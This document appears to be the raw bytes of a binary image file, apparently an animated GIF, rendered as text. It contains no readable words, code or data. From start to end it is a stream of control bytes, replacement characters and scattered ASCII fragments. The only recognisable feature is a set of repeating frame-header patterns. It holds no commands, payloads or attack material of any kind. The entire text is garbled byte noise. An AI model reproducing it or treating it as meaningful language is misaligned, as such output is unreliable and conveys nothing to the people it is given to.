�ɷF ��0� ���H��0���>��΃�0��/���8�x��SBO��5�@0L�J�<��%)X/�5�=7X�g���9�؁	��` )x��+�қ�>T�.)�NT0*�9��'�X�� ��uk�������_��Z"\x\��8������/������Ԃp��z��DD���C#�*Kq�T>T�@�i������=l��A�[���:ƔydB\p�p 1�+0P���L� 1�J>��u��F� ����x1����\�dh�� -�M��((��Ff�&����p>��s��� &h�d� z��Q��� �\) ??x=�?�:?�#��d�E�@�� �ЁІ ���cLX�'07�C((�q������=#@��I�MA?C���`��{��[������F#���+p���� �:���J�$b���`�Xt�
���M��F8�p� 
0o���|�S>D,M�*���@5؏g9��AY�E#<#��I,��;|�	ȩ$�#B��$���R5t�^�Ƞ�	DĻD. �	��`�ZCh���PO�*��]��,[�
P?h���#K�t�- 9a �,�ؠ��Q�E52q��҂!$KR�E�����k�<YD�rp�1Y<?��(R�[A`�� ���f�F?p#Ep�L<Du��iC�P��] ������Λ�	#`�3��,7�(κ�"������@�� ;��W������(a&�=-��J�# ��	NDC����yEO� �3LYp扤�6IÃ�^���x4^�ts z=!�u�B�m��
��&��K�O}�@`X�өm� �I�+X�5���@�;��Y@
�X��G�;^
�ų#x�L|��!��P��H	d��s �1XX��Xȉs���``Tp�Qr���<r��MR������p� �����Խ�[#��[��C�g��f��cZ����Т�2�J�K&X
o� 舾��ĹL��7JCp#1T^� B5T #p$��ڇ�s����C0ۘ�Gq�Oaଘ���~����<��ٚOyY^Ȇ��+yE� \�	2 �7��fM�}�?p#/�/���x0@
o[�����P<���5-O�8D�0h�l@^��[��`�� QqYxlP���
��`�ȁ5Z#�1a0��}(���0��Y`�P3Ȇ\��&h�dف@�Y��ĩ��[�
-(�)�Y\�\Ɂ4y�Y�ۍbR5� h���p�l�����Y8
�u l�`� 'h|�<�ͽb8"а��������]`�p�\H�A��l�a��73�=�3���p��.oP�6^/n���;�� `P����YA0l�(�`��`5�cP2�x���ȭ�\��6�~��]5Ha�a�<��b^f]ff�u�3��En�\p�bl0��P
o��<F^06������ڵ�A� i0�-vl�0�]P����b0�b|���}�	΅�\��~�c�&�\ �c�l l���~Xȅ�f@��~��h���A��Y�h��}.W.(^0�g}�gRLc/��O�g���PE�N阅Y~~eF�e=�ܟ�e^jb.j�>j�jb�f�^�]6�&h5�Y���|����a��z���P�i��g0�h�>�6h=�hF.d��贎낆艞k����h��k�>菶k~h��b��g/�j�Nl�^l�nl�~lȎlɞlʮl˾l��l��l��l��l�m�m�.m�>m�Nm�^m�nm�~m؎mٞmڮm۾m��m��m��m<��m�n�n�.n�>n�Nn�^n�nn�~n�n�n�n�n��n��n��n��n�o�o� !� � ,  � 0  � �	H����m�4韴Y�J�H������H+bŏ ڊ%�XȐl�8���I$Z�O�Cr'sJ�"EfM�Rvt̉1$1[&k�2��nc������4� P5��e�HΣ�3�\ e -;Ě��*)s��%�U�ʃ�zX�LAE|�ҤD�`t�&��̫��1�lș�J�	���?\fJ:q ��!�������f�{j0o��D�"p�E9���a��0��sW����Q��`O5�;��.P�@�i�t���E�S{.��zA=��U�8�-\��]F:(0d�Yj��2��#;L2�_U��P�1�7���K<�2�d��?+�a:�8@���*M�%Ѡ�M-����?A*�
<ф���a� !"_a��S
�A�@}9R��WYȍ�e�v��&v9,�D-020��ʐѕ-���7��C�?��9M�C��@��04�Hd*(`feu�cErU[�6�$0$�%��' ��*a �XAtIa�^p�J-+쳏6i��9˭�D%�7p�%p��rr7	�|-��.�P 8P@q��JJ)E����0��Ps3+PP��xP-

DS�?��F93M�B3���"�S%Zy���1g£@3��&*�[�@�
�_�C�>��000��p��
�3�l��	�9���4��?�V:�D� ݈�D E-p��q����-����21CA	[��B�t��]"��d-���T� ��A�G���_ �$��06��Ͽ���s;\U��h�r���O$7uӕBm��� ����S���J3�0Ì	����2ːQ�%]������`��q�������
� K�?�T�*���q4_�-�O:DV��ڸ�Ί��l�%V��"��@�������?D������Lv0(0�j�����qIB�І6�������
�ú�Շ� ["�H�Q\;�@ׇF��t�8�d�2+ep�o5!�
�a���	PH���P���	5[��tE��FD����<�Ҥ@�a`uV��teL�H��&��M�lfC�����
X3��,p,ਞ��/H`k'��	@�(�j���3N�=�z�XVP8�!��x��8p	"B9�f�9)�����>�LϖZ�����U�@:�a���:�l` ��j����f�e��at�c	fw=ڒa�8$ �5��<'H�v�=�0�`}�^Ԝ�4HAA+�B2I����� ��9(4�E�8NFO9,mdK3��S�s��u�X�����6@"�G��n��dpGi�ф"�Dp#���,����>������*f2+�yϡ�:�Ʉ����g��%j� ���p �9�Nh�@�����E� �C�P��(�����&g� &x�?��0&-�R��&##��
�yT:�T4c�^����� �B왪�� N<0(������L�5b0i��U�@5��([+���Z�	z,�?���m�¯-ŗ	��s�m"��C"�Z�~l�����cE�����A�@�b`V	Pp	(X���@�L|6+�)�b؁q F �E��(b�AE��À/�e0P*���*`y-�	�`�}pE�<8�\����e�3��8T(�oMہ*���г�;���KD�D����� ��<�
��q(� q
P@�ї�r@������DP�[�^%��q`;���ǽJr3Tu �B�
|�SG�=3a�2��G9i&C�3��F_:`��r<T٦��;"�e�/�"R%HV"zV���f@"(l���0fGMp�x��,��1Np����
��H5��]���1�(BL����&��P� ��f)�ސ�Z !�� b"��W�G�,R�hA�&:��w\�-n�6�[���pG4�� `8_&� ������>%h�p�N�����@gʰH]��>'4i,�(g9�p��|٘&�p����4�b!(hZX��?���uņ�\X+hzO�GЏ� [�M@���+��?��a���g�F��s�3�rh�G%�ȳR�'�I8ڬ�y\P/�>�$�������<�HY��� 2�`m��Ө���FBrc��[.�0U s��-�F��u��|p���;rARF�ɲ�2��
 �
� ��%*�GO&1s�HQ
 ����+�;8�
�5�R��ǜ�AlP�_���>�s�88�X	���\�k��"A������u"��ؕnp�.��4[UO�������� v`�RM�m ۂ!�5i����K�FV�Uj\PF�#�`�PSkDf&$	���@,�de�%Ơ]1ug;@.�\�@��g�:����X\�7�Fs4;@ ��6��@$�c�c$��0|�'C�!�� �4u0@�je%[��-;��qבN]ÆF�4X��� tX%pp��H%��b*�X�� ^@�7��R_0):���s0 :d b���rtW5Pw�t|bK��W(�F�5�PvrQّH*10���X�!y5˰CaX�\���Q��T� ��A:R �;PI�K��P39�K�|�h|�B�C�P8"08� �'��4�����B]gH:@�qz�`;!.ד)�q�W{de��KI,T%����s� �4� {�T4� \ -�\�IòI�n�xw��-���1,��Z�$,��OA"������0+%D 	90��6\��l�����XWy\�H�BH" TѰ�av%�?O� e�4�jP��d�_�]��Z �=��70`?�Pݥ,#����V�3C�@]>��6u��)( �R6Z�0B���Oe#�@6�H��u}�X
 g�p	~�-M� $���sn�O���@�I�R�(_`c�5�X,{U.�TcF#"({�(/g���g����aW�a�a�gm�Mn�/�3\eC6�Pq�DN�5:�g�0+�,P�)\П��44Ar�	�@[�!W"�mζ��&��� 4��˰t,L0	@85!���N�dV�&�������X��j�2k��WPpLL�~S�&>��SM���d"�=����R�Q
���*`,�*������`,ްcܱ
�h!��`,% ��}ס~gV�GrJ90cJ��d�!h�������7԰\7}Ռ%�a� N��.�e�3%��HWob�~cD�p�'C�@IEp(���O'�2�D�[a�C� { �@_���+-DO�:���4�	+_6
@K��&��B.�2�)M
k�:@S��*��P`8�C��5Q� )�EW:��<آ�pwyA�0`}"�x���BPshh%�HZ�ٝ>�5��<�4.� GLg`�2��t��\�*������R0`\��v��=�C {ݳ�@ �J�I��c��Cd����9��);H%u�.r��]A����TyX;���G�@M�:j;sd q-Z�t�ԭc�1��G���=M	,���@�@8�D��� �)c�l�Z�� �+�wb�^a�Q����`��ީQuH�2�>�p#+g��!z&$6�G��F: /�U��rv� ��D[�#r�A��j��Kb��P��D��H�nP�LZp<��V�K�����9(�*�Ԃ������\*���h6/e�"=�;���[�$v��%��.�C�'kH ��4eI��w9rg8��!��; ����L�i�!:	M9O���@^3`��R ����˞�3��ta���9�x�0`J���U*K:��5v� ����+�
V0������'9�2��n���"���q5T�x�*�!N��P��~���Y��_#���f�cWI�
�Y� Oцbe��"�
9�"�� -�����	G�1���P+Ua(����8���<����a*�ьS�7�F��:�E������� _� kU�  9��?��8+%�(B�Ѫ��H��E�����'G8k'�)r&!���~&��P p��T��P���rY:���e�q>+b�q��-4��ځ�S"k�"�&S������YΧᨏ"mQ��zб�<z�Ki#* �eʐ��� !�0�q&��0��&l�1�0����0H��'�,6�1l��� {�{qn��`5+PU� $ �u F$d��{�?n0��6���&gr&� 8=t�
�<F�W��Q.����UR��2��;!{�naQ���@�5Aq<����E%�E��C�����N�F�V!K����� �`�!�P��M�m��4�M-jVqn�@��9I���=���< �N0Q��/&��p��]�91LN`� ��0'����]޿��]� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�W�����oR5i,i�"[�_�dS� &�Z��҈�uk�Z5)��H�o @�T�"�0���}Hk�Cdv�"6i��I�l5$���U�\`�5���f�j8 ��Ū	za-er��PCd�JJ,@V�P������h�\���ǀ�ҤU�;�09r�o)��b���0�P�����B��?���\dCV�hc�]�� �Yw��p��v6��8� �N-���O-�P����&�$�$�6�m�W[o� |����6�p���MrI���?O_��𹣌��0��*��rZ��7�#�.�x�̈p��&0��3Mw%PpN:�4��`�p<ʼ�?� Jb-�8� }P�� s��C"���>>���?a����M4�$j�5�(b���8��֒�M�2�7�L30ʐ�_A��7��������a��9�p�9P@C�4"Pp��
�q*�9�.�c��6 9v�ܕ�0���R8�pBM��@t0�'�{, �2+H"��T��
\�����].��;��)��<)�� ��.�P�8" �0���B���H�
�_�Ps3���%p �>�pn���LA�����H H�"��3$*�B��M�+P�0���	@!����80-�����8�Q��f���7"xk���*�?�2�H��� {�	|�	�� �?�H��-��3�0�Ƚe�6�X�%��|�S'D�aRxQ*��𸷜�''� E�r��2�u)2
(�8M����*��K��	��4"G��t>�,�����*����$����6D�3&83P�K,g�B
R灁�t���$bf��	$b� �>8��CW�p�"�3��CaB��m�MN� ƣ8�7�CN�Arb]�bX�9�����Anr�K��2�X\����'yNt����6��DEg�#.TP�s�]A'�}H@"��	t�6�u+��Wې�;x�mr�Q
D���`���v8@�@d�j�+x� �[ �D���c.���ńd�` ;�&)�O��D��H"��X��b
�cT�"��0F��i#��W�d&3��x'h�Fc����>��BmxsP@�$� IX,O�$��`�!7��{�v81�c���X�����a����A�t(C����3�� �"��
H�#�(@~� ;�ј� �-ni�6��m����
g��w����w�F�_`!����4Ac��#�f�x8`{B��!~m���K_T�����0��f�FIH� *��J�\���(�$V��a
�t0�#DO`����ЁDЇhN���`�D�nɁ��ۙ���ܠ�O�z	G*@ �.��I��B����1	��f��jA�X>p� �pM�UI���G!BE3V����P�*���2�`�ˀ�"!� !�����l����o��i� a�ζH����C˲ST6@���Qy��|���fͼ���9�}W�rơ����: Z-�A"�ҷ`�F���Q��PC
(����1�ZEm`����
:�@�
b�B	�V-X!�jBC�d-K,�"��G$�@����V@c@% 	�@��槀����.k8�������0*8Ј�5��.��֊���D,�]�E�h���
�q�(X�`����� ��p����P i������ς��T+�
�s��-n��pA�8��,��t&�02k��Al}�0`?�]�q"ڂ��l
�(b+؇��b��
� Fn���G�΁۴����b ���.@��Q�3i)� �G�� 8,��sT��Y �K@:+��s�;�%8�W�psԵnk�Q*�>���Kw ��A��\p����������/�eaL���TJ�p���� A�(_u'�Y�Fg�#�`����z@U�˘`�M����6���z���u�1�A�v�H��a!8`��v��7�ip�`���l�M ����.����\��Xum�� t��f���ٷ@�Rp�ti�I��R��)]��%w��A��#އ�*�b?��;�L���O���>^#J����;@t��0��EE�t.�e1�f8���F�=�~�	
�ƀ������椩���G\x\�֗>9�� 0ȁ N)��M��4>��X��0��+�B��+wZ�mQ {&��6�h;@@��K�n�pK�wO& B* �V����W��+���9sT].��<sG�##��*� �� 	0 6��w9@#I� 9 6����mƃZ{w�.����'Ǘ0p��/ce�h��"L]k��Pư�
��k�W�>�$49PTX@��;@ ��6� ��@��i+�7���tb���0D+wE�	z�6��w����R�9�L��9K�F�0Q�3*J�e�s��Xfs�f��i|XXr�0" .0��dS*��6" 1�g��L��C��L�r�U�.P¢U#rCF�9a��33��9�Q���:V����}�8(�t>�"0�3���E}�m1��bA%0���@)�B�B����m��v;F}��`2�qn��/W�n ��#[���?#P��Q���C�1��1uO{�M۴9:�R� �39��z�@�`S_�
d�&�{f1���� ����M�r&�} ��U=�FYcG�� �XM~"�X'��K�WQ� .̀}��}�ˀyj���}�9:0MѰ�0f��PX��>�uGj "�Fs�ߔ1D��������,�@V�dK�t��Z� ##�xB�CKm3.\�0�(�F��x)R��}��t��L��F&�p��

�e�p	³ �p�f��c>k�eߡ
D f91+ ��N�F8�	�3yR�l"�r"�m-W����Y�9�sp`��0� �?�e�e\�yV��?�p�pL�S; 3����5�U+�>�p� ����_ � WC��+�P�x+o�)ㄇ����ɦB��mB��ѥ
D1��6E6G: e%�Щ�����.�y1�"G�tW'T>:�]x}�R~�+p(w8f�/`o9��6�Z�� ���;`�ޠ�7,p�"���TP j�p�} JR qQ9�9H��y|�}���@>�&u���^H\$�K� N���M��9�z�˸(�C��MwI�0B2�i��g�J1����a�� �0	L �@8�M��6rF��cj !� }�/
6
@��)[d��4M΀%�`˰Mb�} ~��p��P0�{�DڂD0
p35d� �0,ğ9��p �����T�P&lbOn��V3P�>J��C�ia�Ўp�FɔEݩx"�Qz��%�[�`b����2*FlA9��>��@�B���q�`16@�r���V�����H�-�4�L���2Y� �BvՓŁ�3�� 4M0���d1kO"*
P{�¸�
�PX��³]F�U���@�P�0 b�< J�0� ")�hb�S��<+$��� M ! �b��-G��F�tx�CLPF;����9�t�C���|�´/ʜӄ
ߑ@P��I<��E��uzrV��yR�z+�{�P�Z���)wH%���Ky��>@t��*0M�9n�A+z:Z ��#䂋]v���?!f���FT�"�f�"
�Z6�# ����H�G���C�p�60n�����4N��r�)l�C�L�U|2�����k: L�y�#V��Yi����Tgu/
2Z�5�l�3�vµ ���3Pu��G R�0��`1� m��N<>���1�����E$Ğ��4y�a{�z����o�s���*zL�$o��2���+�D��'�U_�w��
��(p��N��al5{��O�Y�ɬ���� ��$�@M�ې�� +(?��`+�c�Ww�,Ϧ���ߡm>�n�Za3UKg�sx��P�,��>��Z0���aЩ��loR�bV���'�@	�	l�Q O�
�\�0�tn�L"���+B� �����Ь="8�r� l"�RQ�� �S]�r"ʀn(� ��fb&��z�M��")��.�b^��W>�%���"]��,�Ԑ+�`P� �0R�'H]>t�!�&��� Ք�鐊��	�;��+Ұ�COr( a�� Ѱ��;	�M� �@.^ �@`��*��J2 �E�w�Ā���
�
:��-R�� *`�u�D��`# �y��p�A�͓�|�)�aJԂְ��`����М�������=p�d1
�	��� > �Q�w����`q��p�����4�[�����B�p�{�`a� (��1�@��ݩ��21�T=9@�-��,A�� �!�,�>�J~�0�_Q�V~�X��Z��\��^��`�b>�d^�f~�h��j��l��n��p�r>�t^�v~�x��z��|��~���>�^�~�+�芾������>�^�~阞难������� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s�lx�ΟS���sУS`SJ�(�Yز!��p�Ҟ=��ˆm��lҨ��g&�ҳX���
V�؝f�.:t�1���y��U�޷6㖍{�)ݮw�y�8,`�q#�=��'-ru�*��W�߼2�L1B���*c�5�ݨ�sv,�$��r�
]��+-����.\Ƭ��AN�wj�M�J;6��콜�*��\#�R�~ޛ�ݧ��_O�����.�:�sü��z�Uq�{��u���Yf-eVxf٧e�Ex�o�=��{�e��{kph�B�}gUe�=�ىZeSau�1fp�H _�}8-$�G�R�]U"�@�f�e*��u�' �z��ᓳ@�Ƈ$��cn�)X�s��!��HS!^Q�u�U�I�h�hC#!��@��tJHd�G��؋1���Qfe.Q��̛b��(ku�����e^bF�VbV'�\9ᙢV��1k�W��3KhHy�U�-�H#�Vrb��ev�	$fBy����)� �Hc˟������J�贋���${L"�$�Hȷ� �SX��幺Y,]^�a��p����V�k����*��cˬ��K5}�ȷ�T��?#�  / �^L\1�^ b���V���� �4�����^F��@l1��"���<�8�+�*�������	3�m�<��s�0� ��`
� �÷j����V�ȗ`g�-R, C���
(��Ā�+��N>Ks5.��������|���6��L<���M�0	;@���\䐃��� 찣�;���J�����$�.���8κ�"L�z�=Ka/ʚ�r5�<����_ ���� ��l6�
(�(P���Q}�㐑��R0���ʰL;(�зP8��0���.�{L-�Я������p��@�����t��h�k�Z8��P@	����I!SH���!:p�(��J�5���I�0[:�7��9������j�=1���`�4�,!C����8�qx�ި�8@�&� +� 8Dp��5"X\@P���y��3�[:�P�����V�F�@
�ۛ
D'�>��}hDP�)������V��=,��pG���4R�XV��&��9� 
�� @�@(�%Pp�&��?4��tXa� �� �/4�X̥.s)�F���`��P�f�����2K@��p �<H�)T�������! b�����B4�a{([	P�N�򊷄'h	��/� P��2&aw0�!�"��J�DbV؅7���[�r��%>ч|@��8j1�;�@��'8n�e���` �..�^���ǁ�S'��6v��w�g{��	"`Q7r�i�(��x�d0Bɶ<�c�ȁ:�Y��ڠ%-�xK90��nu+��Ԃ�kM@�q����XFL)��R@��C�5�� (Դ�%`&3) p샜 ��9V ��j#�s�����z �3�ߤ0UIH
��;��P�(4�c�ՊV�("�X�S���F,`�Jc��v�E� !�)IO���j�ƌ�	
X�
[ D��ʚW��kz% ��@}��Eݺ1�bI]�w  2���*��D �}Hbd�@�x�Q^��S	y+�A!  v�a�`��]w��������﷽�P9�!�e���-�	(`p F����[�����R*K�R��xl"Fg��y�0`�%AUI@r� �?%��DҒ��_���������L�R�@G5J�sh��p�u��~k��{S:��@�L�kXp�Q^/*S"V,�z�,NE���y��{�_T(U���2��}@A�C$WP�&4XͶU;� 1U��@�68qN�����(/��;.H�/�1�o�\4�M�n��r� ����QQpl���hA0��~iG<����(iM��F�O��,�
K����Q@�������_| �ĵ�[��Ŷ. ��P��P�t�@�⼅<g�c+�43�@�CHLӜf�6vp���E?zґn���08A#T]��. �Z����uG���;�0��^�/�^(�@�}���8*z��F;��<n�mP��0>A_+��0�Z<�ul(4������[8��;�@#�<eeTy����w`g.h����B��qh
97��DX�� Y͊a!R 
��B�1k|. r��"����!b�|�Z�rEK@�w�`@S��ZP�*����ުƼ/!��O}���6���\�d'��V��&�b qM`�s?�@Vf���D��9 ("�d�t����$����P`x�7x���H�@M
�<ւ��x��n%����<Ѓ�(��;�9(@v�}�X� pPZX�K��VNUR�^�Ya0+�?%��� ogǇ�@_ �@K'�
��T#�w$�E�)�r%�r1vR`x�c��@i���C;�S+�~c�xj�P�~U�1��e�ez~�uM�u%���������7��eR5KOgE"wE%7mN�Qp��� T$N�*P� � A�UX�f�
´n@y��nDj�%	��d" KOv�Fe@ kP@`z\���z\@(@ ��bY�ee:q�_�_�c�8�6kY�w�Ȇ�� st��e��h-�.u0�c;P�dT�':��s0S�p]4FN���O�~T�;f3TM k�O��O0 E�0I�L���0�f������h���j��`��^�af�R0R�x�X��e^�5XZ b�R�"�4،1�R+�W}T��yGC8:� �
+y�Kl�QOXk_��� ��pY�`:�-ހ�@ ���8�a�Y~6I�	f90Id��� � �{yG�ؔ�Ň̰�p��cTet�e�������9��h&刴cx� ���L�	O�7M�[ʠ�׎�&I3�JmG��l�#iUKV�l�Hr9p?��=/��ַ�	�]��CU��1���5���Mz������yT� g:P:%�K��p0�sK}����a�CV��pI����v�0�G� ��IK�W\m�E���`f 1#� &sTdo�w~XiL4�c������<��o�yr��Y�| R i�O_�O(�1��TQt��J���p��#�w�wW�V� �=�h�T�WF�\ptG�h��n�:�f�5xy1�S}@EcY�p�%���YfO;�i�V�TK� X������K�vfc�� �&��	L��ٚ�	|:�K����r
�w��L�c�� \ �h&�sdM�FX�X���L�tI��Y�I�%u�`� Z�	sEfӄW�������kH*���-L��F��e�5�cw��(�V�"@Qs� ]z4���U�� �WF��8gX˰E�@��c��ud+%���/wRx�X
`ݴ�|����7n�`C�
a��HIN����|	�;��Y����&r��ʰv�2}
u+L`x
����E`L��x�^,j�S��R9��w�~� ��M�e����Ս���ZT�p^�w��w�RХd�0Z�>H*I�E 
w��D\�Er\�IG�m�x����G~�M(pXIXZ@SWS�4��c���p� 	��^���N0@��M0	���;0:}1�G  0��@U9\ �[�g��b ��JI��
��{�~��L ���� �Ӯ�P��vR3�
6 \�8��@kB5~�i�x[oP�o���K��N���M��D��r�k�T�8�ƺ�Вꨰ{| ���k��
�����"`9V�Q5�s�����
7�J��&��$:�`�̸]��
�S�kJzM�"<�$�{�e)M�M��Q���F}���T��T,�9�p��[bP����*	0 ��P����tj��*˲���P��L���
`[������$�KX�`4���v$�	9rc�VP�U�O"@5�@��PԠg�3���4 4 ?���j�pk���6W%�C��G�)N�5c�Gd1�`�i2�c� �f���p�,lp�kp�
0��&\��@�p��� �� L@ɖl������Y*1�<1��;��_0��'u�*�R|�]L�@&y�ی�=8���==� +pG_�Ə(����f��W�$�{�+@vPp��D\ P Ľ���a���;@bp�$`9�Áj���J�� �uj�����
yL���y5ʈc�S����R�\N�d�wj:e���G��P|n���;@�j�p$�ұ�k�5@L��O���DK��ʔI����K�K
��� ���yY4S2;e��i�}ljLD���R�(�\6{��ʬn����e���p���+У� c+#1��S%U!wQ����g0s��r �$��3&F �{�Np��-���,tBg��W�t�)5�TO�[�#&	�m�OՈԡ������	1; �b``��W|kX��|�����\��u&;N�C�
�p_�I���ڈSFƸ�;j�H��2T����
4e�`�M�NCK{�� �J��{�ڠ�f��	��5�YZ����-|GԐ�� �"�$�<(p_�`H�V�Z�0.o<9�E�a���S�eW<���$��Qv���I���Ir�eU��̧�T�U�V�啣���I6� �P6P�@/DF���Ҁ0 �P':P  =r.=v>�x~�z^ �GC�KOzp@��@
 nF�i�;�\����Cpc4�@��� ?��I��� �����?4�:�`a6p=dp=ֳ�lv8��7tʣSf\��Fs5�t�W��b��0�-6�}i6d ��Ĝ�[ю��z�7�3��`^� 4%�3#'��l7M� Π ̀�� ������ Ѡ��� h$1{��+ې�c��j�/tW��6�:��,��/�/9Oi�[�P��-���G{p;�r��4�7ߢ���uMR0 ��r���8/y	Kng��P�2�t���#1E?4�~T{�K��ՠ �{0 S_�2/�`2��� &l�X�D4b�d�z	W? ��3�����FM�2+�-�b���-w���0	�0	��������O���i�Z��o�`2`�2��5@2�/�? ���2��ՠ�NY��"�1���}�3�����`�`��������U�eՠ� ��0�����_��
$@d��b`9@Wo`�\��ڟ������? f`�0�G� �ciO���P��Ġ�`�p��0���,�d۵뗰	.d��V���A�Q�"��d����=�>~���Z�,Z�˛"rbƤ5����9g餵ӦϚA���Q�����ր��lI�j��.`�����V��.8�%aC�
u��EW,\����܇pZ����L�XC�����i�X�k�S�����D�r
r�5g�LK(9d�x8��7�9vH��d�eM;�@t�3�t�2CЛ�	m4!n�,E��0��EQY���M�/b`�dvy a�w�ZV{ؖH���R�X��񙐵m��_���G7�fQ�*�X�H��BA���",�(�:���ci$�0��4lN��<�.��t�E[Td` 	�
<����R�/��� Ej�%OЂ+�	ǈ�+ț��A��)��HPC�pv��K0�d�
<����`�KE�����2��lыrȁ�� 1O1N��)���ON���-b�8��&�F�͚`�< ���څrFBF=s�
g
v�T�"?0�K����Xg�u�pM��DX�WC\ �Kw����mN`Ȱ��U��B+�S6D���ԛkCT�E
"��I�`�
�a�*������q� -��
&��
`�] ��&�`�� $\��C�Ġ b�;M7�$����A��J�i��A�	gD�TDH�7ݕwH�͔%��_L!1�.��R2�s@t ˛zͰ(�s�� _��`���"������:����v�nUm�{�_K�6�%@ Q)`<�Mw�۾�ҋ��;:�U:����s'��u����F �A���K:v �o ����ƻ��E']�����t;��u�_�`�
^�=v�kW��4���b��~��W�F`����hD���A	���
��(i�܎	��&�^�)do����``<(ݗ�/���iX`��S�	+������'5�)J;9��x�� 0A�]�шsd� ��v���j�s0��r��@�,��bW�&��`B��+|�
;܁?�WY]aB$����ix#�K��lW�U��u E�`E,^�
>���B��u`�H��#\*w0�A"値�m}b���$�"	xԣ'<��t��%Ƃ���C� 
̝&�7��MRPX���(����*���=��Z�
(�w"��O�zA:`�Q���Q���J׽�=�0�8 8 �����<,d*H���s�1�c��o���,]����ikbP�KlpEX
R��L�:؀[��:i�Nw��u��Q(`BW&�y��3E @Xހ�V�����Bf�R���`�@T�0X���A
�����P����ԂA4�_Ym���@��ޭ����P���!'��+�7A�6 )� �@�`�-i��e@(B�����:�6�Ya@8��Q�2��Mu(5�_z!P�h�*�"-�R�`j+��JkU��2!S��F	4�
��@:������wK\���
��+�)���68�G�*�_h�	��AQ?�AuЂ�PO\A�~`�l�p�B;F���.@�тB��u���L=�q[��=�� &X�~с(�_?� r��. ��"Pnr[��p�Ze�kV���0	a�j{��p(C�^�������R.Sw @(�^N';��2��xk�V��{n�/��N�� � &�� Fp 8��ai�Lj��
� ��� �ϫ��v8W"����� ��b�;�'�1�_@Y�Q��8�*OY�O>0sa�+3�	��l`f8�C��/���
�0P�bJYF�HBv�����^|��(�\wQ<���NҒ.o��X!��4���iP� MlM�<���&�O��뀧�{�@�!E�@���V���8� �S��R,){�<� e4�<����㽡������v����@��WHn%$�\�9�^w�g��T�A���$1%F}VǺ��p0�A�����	�����{��~7t�6x*.�u[��]@Z u`��hw�K.ru�[�y�4� ��	��!T��Q�J`��8�Dɗ<�]p@0B֍�� 1��KK. i�#�<p��]|��n x��+���co�����cZMW��Z;Ʈ��j�P- �`O11DI] ���IP�<M{0xލ�p@ �tЈ�E���8�!�7"��r�$��M� �C.�qx�7��,�g�$���(�f_�r�^a�j�����	��߽d!�7�WV�f̱�&0@dP�W�3� ?�K��$x�/����=k�x F�ߞt��>'#�"�̎�`�T���r������#��h@�0h(�`H�:����
�
h��d`�U����&3a��`hOH=#\��ca>O��=x�th����`�@�����ު,A
Ђs@ah2(�$�	���p�$pP�$���X&p��@	���s؁X�5������="�4a-�ف'� ��,;,���J�	HT��aaP'h/����j��A�?	�����	�-B
aȁM@��,�¡K��A�c���\��0؅i8@�Y�����Ų 
X���N��S�1�
�CK�9̓�@M�Vl�+)� ��D����I���[޺EYȽ`3i$��K*�'p �rp��ȁ�K��J�8�=3ԁ{�^��gمx�M��p����*/� u`EKh_a��B�D
d2/0��DL�dp�r
���oH0P�K�g�D	�����,�t�J,FEQ'����;U���� p�B�Ӂ�r ��g�3������ML��$h3�,328-x�2�-O ����$�M���s����	t�(���1<��u��` )X�̿j�D���"��8�_� `��e�==�1
l�\��h�|сq� 2����X��-��9̯OZ ? I�1,C�"-� +A�M�r���E��@�b��u��KL�����Ćx1�+`	���(((P=a�h C����7ap�ą����COL4D#� -�O�4"1 Ǝ��Sa���/@���s��*c(&`�2��s�K r ``��Fd�=��S4D�������vL�0�F ���
��ߢ�v @ti
0
���-���q� 뼂2t#��j�~��ܫH�م<q �$@h@����I]� 2��r�C� �U�=�ܻ��꼂�J0�R?h���@�p��� ѡ��A�$I7��ӔP���5 2�ب M��3��U�?N���
4
U9��"�
�H���^-LM�^x�	� J�B���d. �	x���Aف���^��N`�ti���v@@-���N7�#!���l�-	F�"�r��{Q7h(-��g=�L��fyB���	�L�T���1��Ag��r"�4D&�Qm9�j\S/��ő|�����,MMt$�\�M����]` 3 ́�gp�K˶T@������8=�k����P��\��с��D�%�+���u�Ɂ#�\$�U�e������МN�q� ��#��h%Iu��iѤ� �P�X0[������2Z
$���+�2���[�51�?��!��Y �c�Z�-?�Ya�p�k1��ch�\l\y�;m�&�S��C�(�e��@���B7�YXzѝy l�F�ز���H@ Xº���q@�] �#�P�U2xG�!<\$E8����1�J(�� ��zZ�J����m( 	�r2�5M��x%5����: �]�l�l�ֳ��g@['�<���]P�(�����$���+Tٔ\��l���j�_�E�_�2p�T�e�g)('/83Q/�����?�\��]��� x�p�8�A��l8[ F۳�Xȅ�����p��܅&��\��-�
�����Y��3�x��؋�(�0�3���ͅhb�[^�(nD�]�|�T��زX�ȁrz�� �,�o��� ��� �"�\�����΅gȅcp5��&����]�����"��g���-��2�_'ȆL��"~�lh��y.�dl8N��?HFq�>.
0����2�c&�.~d!�f"~�k��\P2�`'�dp�bq�p�ǰ��3^\��F,Z��5�d(��\ȅY�Io 3�g\vyĆ�tgE���ざ��F� ��� ��g����d���e#�hI�䌾el8���5��UneQ�eI^�L�h���l8i#��jh��iEa�j>ۈ��L��M�瞮g�j���d\�h�>j��h�&j��i�Fi��j�nX��b�Y���[��v�^j�vi�i�Nk�.�zfk�v�U�j��넀d�F馆��k��k�Vk��d���~�>l��j�>�\�Lv�HF��.�vi�nl�����"�l�~l�.b�m�^k��k�Nm�6m���NmX m٦kI�l�Vm�vk��������l߾lўm����m��k�^��>�z.n�>�\�ަnǾn�v�z�����ϾnX��n��Vl��n���^o�~��m�Fi�.����L�o��d����vl��o��g�p�p��n�^l�j�o��o'���k��o��o�p��p'm �������.`p_�_q	� ��q��.��q�q�qOpo��!�!rO���q&/p�q/q%���nl!�r��. r.�r"�.*�%�q3�rZ4/r2_s��r0�r8s6���~r;�o�s=/�0�r?'�=t�����A?���rD_tFotGtH�tI�tJ�tK�tL�tM�tN�tO�tP�� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�*�H]z4iR�P�:��ԩ;�j����֯P��K6�X�e�
L��,I��a;��ۏv��8F��,�u��՘7E
l{�b˶x����F|Lq6rَ͒�M�㲐�5cxr�ʌ3w��3��
